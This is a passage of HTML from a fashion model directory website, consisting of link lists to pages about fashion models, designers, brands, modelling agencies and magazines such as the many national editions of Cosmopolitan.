        <h3><a href="http://www.fashionmodeldirectory.com/models/">MODELS</a></h3>
        <ol>
 
<li><a href="http://www.fashionmodeldirectory.com/models/Gisele_Bundchen/">Gisele Bundchen</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Kate_Moss/">Kate Moss</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Natalia_Vodianova/">Natalia Vodianova</a></li>

<li><a href="http://www.fashionmodeldirectory.com/models/Rosie_Huntington-Whiteley/">Rosie Huntington-Whiteley</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Heidi_Klum/">Heidi Klum</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Adriana_Lima/">Adriana Lima</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Bar_Refaeli/">Bar Refaeli</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alessandra_Ambrosio/">Alessandra Ambrosio</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Gemma_Ward/">Gemma Ward</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Agyness_Deyn/">Agyness Deyn</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Claudia_Schiffer/">Claudia Schiffer</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jessica_Stam/">Jessica Stam</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Karolina_Kurkova/">Karolina Kurkova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Laetitia_Casta/">Laetitia Casta</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Isabeli_Fontana/">Isabeli Fontana</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Doutzen_Kroes/">Doutzen Kroes</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Carolyn_Murphy/">Carolyn Murphy</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Helena_Christensen/">Helena Christensen</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Caroline_Trentini/">Caroline Trentini</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Miranda_Kerr/">Miranda Kerr</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jaslene_Gonzalez/">Jaslene Gonzalez</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Sasha_Pivovarova/">Sasha Pivovarova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Naomi_Campbell/">Naomi Campbell</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daria_Werbowy/">Daria Werbowy</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Cindy_Crawford/">Cindy Crawford</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Ana Beatriz_Barros/">Ana Beatriz Barros</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lily_Cole/">Lily Cole</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Carmen_Kass/">Carmen Kass</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daisy_Lowe/">Daisy Lowe</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Christy_Turlington/">Christy Turlington</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Coco_Rocha/">Coco Rocha</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Anja_Rubik/">Anja Rubik</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Kaya_Scodelario/">Kaya Scodelario</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Yasmin_Le Bon/">Yasmin Le Bon</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lara_Stone/">Lara Stone</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Toni_Garrn/">Toni Garrn</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Raquel_Zimmermann/">Raquel Zimmermann</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Natasha_Poly/">Natasha Poly</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Linda_Evangelista/">Linda Evangelista</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Eva_Herzigova/">Eva Herzigova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Inna_Meremerenko/">Inna Meremerenko</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Mona_Johannesson/">Mona Johannesson</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Joanna_Krupa/">Joanna Krupa</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Angela_Lindvall/">Angela Lindvall</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Edita_Vilkeviciute/">Edita Vilkeviciute</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Nicole_Linkletter/">Nicole Linkletter</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elle_Macpherson/">Elle Macpherson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Catherine_McNeil/">Catherine McNeil</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Liya_Kebede/">Liya Kebede</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lily_Donaldson/">Lily Donaldson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Petra_Nemcova/">Petra Nemcova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Stephanie_Seymour/">Stephanie Seymour</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Shalom_Harlow/">Shalom Harlow</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Vanessa_Hessler/">Vanessa Hessler</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Tiiu_Kuik/">Tiiu Kuik</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daniela_Urzi/">Daniela Urzi</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Fernanda_Tavares/">Fernanda Tavares</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Julia_Stegner/">Julia Stegner</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Whitney_Thompson/">Whitney Thompson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elsa_Benitez/">Elsa Benitez</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Mini_Anden/">Mini Anden</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Amber_Valletta/">Amber Valletta</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Milla_Jovovich/">Milla Jovovich</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Izabel_Goulart/">Izabel Goulart</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Devon_Aoki/">Devon Aoki</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Mariacarla_Boscono/">Mariacarla Boscono</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Natasha_Galkina/">Natasha Galkina</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Freja_Beha/">Freja Beha</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Esther_Cañadas/">Esther Cañadas</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Erin_Wasson/">Erin Wasson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lucia_Dvorská/">Lucia Dvorská</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Bianca_Balti/">Bianca Balti</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Bridget_Hall/">Bridget Hall</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Nadja_Auermann/">Nadja Auermann</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Chanel_Iman/">Chanel Iman</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alek_Wek/">Alek Wek</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Almudena_Fernández/">Almudena Fernández</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alice_Burdeu/">Alice Burdeu</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Dani_Evans/">Dani Evans</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Caroline_Winberg/">Caroline Winberg</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daniela_Cosio/">Daniela Cosio</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Zippora_Seven/">Zippora Seven</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Josie_Maran/">Josie Maran</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jeisa_Chiminazzo/">Jeisa Chiminazzo</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Rebecca_Romijn/">Rebecca Romijn</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Vlada_Roslyakova/">Vlada Roslyakova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/May_Andersen/">May Andersen</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Rianne_ten Haken/">Rianne ten Haken</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alina_Buyko/">Alina Buyko</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Anouck_Lepère/">Anouck Lepère</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Nane_Feist/">Nane Feist</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lisa_Cant/">Lisa Cant</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Hana_Soukupova/">Hana Soukupova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Ana Claudia_Michels/">Ana Claudia Michels</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Tanya_Dziahileva/">Tanya Dziahileva</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Cintia_Dicker/">Cintia Dicker</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Katarzyna_Dolinska/">Katarzyna Dolinska</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Candice_Swanepoel/">Candice Swanepoel</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jennifer_Hof/">Jennifer Hof</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jessica_Gomes/">Jessica Gomes</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elise_Crombez/">Elise Crombez</a></li>
                    </ol>
    </div>

    <div class="quicklist" style="border-left:4px solid #DCEDCE;">
        <h3><a href="http://www.fashionmodeldirectory.com/designers/">DESIGNERS</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/azzedine-alaia//">Azzedine Alaia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/elsa-schiaparelli/">Elsa Schiaparelli</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gabrielle-chanel/">Gabrielle Chanel</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/valentino-garavani/">Valentino Garavani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adele-simpson/">Adele Simpson</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/alexander-mcqueen/">Alexander McQueen</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/louis-vuitton/">Louis Vuitton</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/vivienne-westwood/">Vivienne Westwood</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/guccio-gucci/">Guccio Gucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/christian-dior/">Christian Dior</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/koji-tatsuno/">Koji Tatsuno</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/pierre-balmain/">Pierre Balmain</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/karl-otto-lagerfeld/">Karl Otto Lagerfeld</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/antonio-berardi/">Antonio Berardi</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/paco-rabanne/">Paco Rabanne</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/johngalliano/">John Galliano</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adolfo-sardinia/">Adolfo Sardinia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thomas-burberry/">Thomas Burberry</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/junya-watanabe/">Junya Watanabe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/andre-courreges/">André Courrèges</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/domenico-dolce--stefano-gabbana/">Domenico Dolce & Stefano Gabbana</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/yves-saint-laurent/">Yves Saint Laurent</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thierry-mugler/">Thierry Mugler</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gianni-versace/">Gianni Versace</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/kenzo-takada/">Kenzo Takada</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/silvio-and-giuliana-gerani/">Silvio and Giuliana Gerani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/hugo-boss/">Hugo Boss</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/mary-quant/">Mary Quant</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/annemarie-beretta/">Anne-Marie Beretta</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/alexander-wang/">Alexander Wang</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/angelo-litrico/">Angelo Litrico</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thierry-hermes/">Thierry Hermès</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/tom-ford/">Tom Ford</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/pierre-cardin/">Pierre Cardin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeancharles-de-castelbajac/">Jean-Charles De Castelbajac</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adele-casagrande/">Adele Casagrande</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/antonio-castillo/">Antonio Castillo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/ralph-lauren/">Ralph Lauren</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/hubert-de-givenchy/">Hubert De Givenchy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/giorgio-armani/">Giorgio Armani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/roberto-capucci/">Roberto Capucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/marc-jacobs/">Marc Jacobs</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adeline-andre/">Adeline Andre</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gimmo-etro/">Gimmo Etro</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeanne-lanvin/">Jeanne Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jimmy-choo/">Jimmy Choo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeanpaul-gaultier/">Jean-Paul Gaultier</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/christian-lacroix/">Christian Lacroix</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/donatella-versace/">Donatella Versace</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/cristobal-balenciaga/">Cristóbal Balenciaga</a></li>
                    </ol>
    </div>

   <div class="quicklist" style="border-left:4px solid #DCEDCE;">
        <h3><a href="http://www.fashionmodeldirectory.com/brands/">BRANDS</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/v2-versace-classic/">V2 Versace Classic</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/max-factor/">Max Factor</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/iceberg/">Iceberg</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/agnona/">Agnona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/blumarine/">Blumarine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/chanel/">Chanel</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bally/">Bally</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/gucci/">Gucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/georges-rech/">Georges Rech</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/carven/">Carven</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/givenchy/">Givenchy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/sebastian/">Sebastian</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/burberry/">Burberry</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/louis-feraud/">Louis Feraud</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/braccialini/">Braccialini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dg/">D&G</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/marithe-francois-girbaud/">Marithe + Francois Girbaud</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dkny/">DKNY</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/adeline-andre/">Adeline Andre</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/hermes/">Hermes</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/leonard/">Leonard</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/nina-ricci/">Nina Ricci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/kenzo/">Kenzo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/armani-exchange/">Armani Exchange</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baby-phat/">Baby Phat</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ice-jeans/">Ice Jeans</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ralph-lauren/">Ralph Lauren</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baldinini/">Baldinini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bellville-sassoon/">Bellville Sassoon</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bogner/">Bogner</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/verri-uomo/">Verri Uomo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baldessarini/">Baldessarini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/calvin-klein/">Calvin Klein</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/blugirl/">Blugirl</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/guy-laroche/">Guy Laroche</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/adidas-ag/">Adidas AG</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/lacoste/">Lacoste</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/mary-quant/">Mary Quant</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/chloe/">Chloe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/jeanne-lanvin/">Jeanne Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/marcel-rochas/">Marcel Rochas</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/eddie-bauer/">Eddie Bauer</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/paco-rabanne/">Paco Rabanne</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/lanvin/">Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/fendissime/">Fendissime</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ted-lapidus/">Ted Lapidus</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/see-by-chloe/">See by Chloe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dorothee-bis/">Dorothee Bis</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/salvatore-ferragamo/">Salvatore Ferragamo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/hugo-boss/">Hugo Boss</a></li>
                    </ol>
    </div>

    <div class="quicklist" style="border-left:4px solid #F1F1DA;">
        <h3><a href="http://www.fashionmodeldirectory.com/agencies/">AGENCIES</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/place-model-management/">Place Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-new-york/">Elite Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/vision-los-angeles/">Vision Los Angeles</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/click-models-new-york/">Click Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/pulse-models-jamaica/">Pulse Models - Jamaica</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-paris/">Next Model Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/dominique-models/">Dominique Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/one-management-new-york/">One Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-new-york/">Women Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/unique-models-denmark/">Unique Models - Denmark</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ace-models/">Ace Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/beatrice-models/">Beatrice Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/major-model-management-new-york/">Major Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/traffic-models--barcelona/">Traffic Models -  Barcelona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/models-1/">Models 1</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/louisa-models-munich/">Louisa Models - Munich</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/storm-models-london/">Storm Models - London</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/munich-models/">Munich Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/wilhelmina-models-new-york/">Wilhelmina Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/d-management-group/">D Management Group</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/premier-model-management/">Premier Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/fashion-model-management-milan/">Fashion Model Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/mikas-stockholm/">Mikas - Stockholm</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/stockholmsgruppen-models/">Stockholmsgruppen Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/viva-models-paris/">Viva Models - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/modelwerk/">Modelwerk</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/marilyn-agency-paris/">Marilyn Agency - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/why-not-model-agency/">Why Not Model Agency</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ford-models-new-york/">Ford Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/select-model-management/">Select Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/dna-model-management/">DNA Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/new-york-model-management/">New York Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/model-management-hamburg/">Model Management - Hamburg</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/view-management-spain/">View Management - Spain</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/trump-model-management/">Trump Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/chic-management/">Chic Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/priscillas-model-management/">Priscillas Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-milan/">Women Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ford-models-europe-paris/">Ford Models Europe - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-paris/">Women Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-new-york/">IMG Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-new-york/">Next Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-los-angeles/">Next Model Management - Los Angeles</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-milan/">Elite Model Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-barcelona/">Elite Model Management - Barcelona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-paris/">IMG Models - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-london/">IMG Models - London</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-paris/">Elite Model Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/marilyn-agency-new-york/">Marilyn Agency - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/uno-barcelona/">UNO Barcelona</a></li>
            
        </ol>
    </div>

        <div class="quicklist" style="border-left:4px solid #DCBCBA;">
        <h3><a href="http://www.fashionmodeldirectory.com/magazines/">MAGAZINES</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/vogue-italia/">Vogue Italy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/allure/">Allure</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/audrey-magazine/">Audrey Magazine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/beauty-blitz/">Beauty Blitz</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/anecan/">AneCan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/burda-style/">Burda World of Fashion</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/blackbook-magazine/">BlackBook Magazine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-usa/">Cosmopolitan USA</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-australia/">Cosmopolitan Australia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-lithuania/">Cosmopolitan Lithuania</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-germany/">Cosmopolitan Germany</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-italy/">Cosmopolitan Italy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-russia/">Cosmopolitan Russia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-latvia/">Cosmopolitan Latvia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-indonesia/">Cosmopolitan Indonesia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-hong-kong/">Cosmopolitan Hong Kong</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-hungary/">Cosmopolitan Hungary</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-uk/">Cosmopolitan UK</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-bulgaria/">Cosmopolitan Bulgaria</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-france/">Cosmopolitan France</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-poland/">Cosmopolitan Poland</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-czech-republic/">Cosmopolitan Czech Republic</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-serbia/">Cosmopolitan Serbia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-romania/">Cosmopolitan Romania</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-india/">Cosmopolitan India</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-finland/">Cosmopolitan Finland</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-south-africa/">Cosmopolitan South Africa</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-croatia/">Cosmopolitan Croatia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-kazakhstan/">Cosmopolitan Kazakhstan</a></li>
